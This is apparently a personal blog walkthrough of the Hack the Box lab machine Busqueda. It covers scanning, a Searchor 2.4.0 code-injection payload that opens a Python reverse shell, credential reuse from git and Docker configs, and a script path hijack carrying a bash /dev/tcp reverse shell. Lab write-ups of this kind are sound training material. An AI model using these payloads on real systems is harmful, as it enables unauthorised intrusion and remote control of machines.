Hack the Box - Busqueda
Posted on April 29, 2023 • 4 minutes • 729 words
Welcome back! Today we’re going to do the Hack the Box machine Busqueda. This machine is listed as an easy Linux machine. Let’s see what’s in store!
As usual, we start with a rustscan. Here are our results.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Well, with only two options for ports, let’s see what’s on the web port. We add searcher.htb to our host file and see what’s there.

While we poke around, we’ll kick off a gobuster to see what else might be around.
Command:
gobuster dir -u http://searcher.htb -w /PATH/TO/WORDLIST -t 80
gobuster dns -u http://searcher.htb -w /PATH/TO/WORDLIST -t 80
Now when we try to search for something, we get a patch with a /search endpoint and a URL we should use?

We see the site is powered by Flask and Searchor 2.4.0. A quick Google shows us there seems to be some viable exploits - like this
. Let’s try to replicate this.
We start our nc listener on port 80 and fire our the following request in burpsuite.
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.10.14.2',80))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23


We get a connection back as svc. We’re also able to grab the user.txt flag while we’re at it!

We copy over some linpeas and see what it might find. Now, during our enumeration we see another site being hosted within - gittea.

Knowing this we can look for some git related information. We look at the .gitconfig file in the svc home directory and see it’s linked to cody.

Going back to /var/www/app we start digging through the .git contents. In order for us to be able to get to the gittea site, we need to be able to proxy our traffic through via ssh. So we check the contents of the config file here and see some credentials.

The password didn’t work for cody gut they did work for svc. We’re now able to do a bit more via ssh. Now when we run sudo -l we see that we can leverage something.

So we need to take a look at this directory for what we might be able to leverage. We aren’t able to read the scripts, but we re-run our command to see what it’s output is for each option. In this case we see the running docker images.

So we proxy some traffic through ssh and see what’s in the gittea subdomain.
Command:
ssh -L 8888:localhost:3000 svs@searcher.htb
Then we login as cody to see what’s going on. Two users have made commits, cody and administrator. So we’ll need a way to potentially extract some administrator credentials or priviledges as well. Other than that, there really isn’t too much available here.
Back to the terminal. At this point we’re going to try and leverage Docker and / or the scripts available to move forward. If you’re familiar with Docker you know that you can use Docker-inspect to obtain details
about images. It looks like this script is simply leveraging the same command.
Command:
sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' gitea
sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' mysql_db
This gives us back some good information, particularly passwords.

We use the mysql credentials to log into the gitea as administrator. We see there is a scripts repo created by the administrator. These are the scripts that correlate to our sudo -l command. Now, as we inspect the code we something stand out in the system-checkup.py.

Yep, that argument calls a LOCAL version of full-checkup.sh. This means that it doesn’t check for the correct file path. We can simply create our own version of full-checkup.sh! You can bet that my version has a reverse-shell in it!
So we create a file with the following in it:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
Then save it as full-checkup.sh. Change its permissions with chmod +x. Then we run our sudo command:
sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Next thing you know we catch a shell!

There we have it, the root.txt flag and another machine down! I would say this is a good machine for some basic understanding of code analysis and how separate ‘modules’ can work together.

